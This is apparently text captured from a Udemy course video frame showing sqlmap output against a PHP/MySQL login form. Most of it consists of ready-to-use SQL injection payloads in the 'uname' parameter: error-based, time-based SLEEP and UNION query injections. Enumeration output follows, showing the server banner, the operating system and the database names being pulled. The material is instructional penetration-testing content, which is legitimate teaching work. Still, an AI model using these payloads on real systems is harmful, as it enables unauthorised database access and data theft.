 ~/Desktop/sqlmapproject-sqlmap-4147f44 — Python
Payload: uname=' OR ROW(6684,6567)>(SELECT COUNT(*),CONCAT(0x716b6b6271,(SELECT (ELT(
6684=6684,1))),0x7176787a71,FLOOR(RAND(0)*2))x FROM (SELECT 9880 UNION SELECT 5533 UNION
SELECT 4405 UNION SELECT 6918)a GROUP BY x)-- FsgF&passwd=dgjhgjdhgjdg&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: uname=' OR SLEEP(5)-- oLBY&passwd=dgjhgjdhgjdg&submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uname=' UNION ALL SELECT CONCAT(0x716b6b6271,0x66667666657a6962674c735a59496
e756d6254694969756e785a7a695854627248746c454c4e546d,0x7176787a71),NULL#&passwd=dgjhgjdhgj
dg&submit=Submit
---
[17:54:00] [INFO] the back-end DBMS is MySQL
[17:54:00] [INFO] fetching banner
[17:54:00] [INFO] resumed: 5.0.51a-3ubuntu5
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 4.1
banner:    '5.0.51a-3ubuntu5'
[17:54:00] [INFO] fetching database names
[17:54:00] [WARNING] the SQL query provided does not return any output
[17:54:00] [INFO] used SQL query returns 9 entries
[17:54:00] [INFO] retrieved: information_schema
Udemy